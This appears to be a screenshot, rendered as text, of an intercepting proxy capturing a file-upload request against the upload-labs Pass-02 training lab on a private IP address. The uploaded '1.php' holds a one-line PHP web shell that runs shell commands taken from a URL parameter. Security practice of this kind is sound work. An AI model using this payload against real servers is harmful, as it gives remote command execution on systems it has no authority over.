 手动劫持 自动放行 被动日志 目标: http://192.168.46.132/upload-la... 127.0.0.1:57560 HTTP 请求 劫持
2 Host ? : 192.168.46.132
3 Accept-Encoding: gzip, deflate
4 Cache-Control: max-age=0
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysJRAJLrL2b2ZxxGn
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
application/signed-exchange;v=b3;q=0.7
8 Upgrade-Insecure-Requests: 1
9 Origin: http://192.168.46.132
10 Referer: http://192.168.46.132/upload-labs-master/Pass-02/index.php
11 Accept-Language: zh-CN,zh;q=0.9
12 Content-Length auto : 326
13
14 ------WebKitFormBoundarysJRAJLrL2b2ZxxGn
15 Content-Disposition: form-data; name="upload_file"; filename="1.php"
16 Content-Type: application/octet-stream
17
18 <?php @system($_GET[a]); ?>
19 ------WebKitFormBoundarysJRAJLrL2b2ZxxGn
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 ------WebKitFormBoundarysJRAJLrL2b2ZxxGn--
24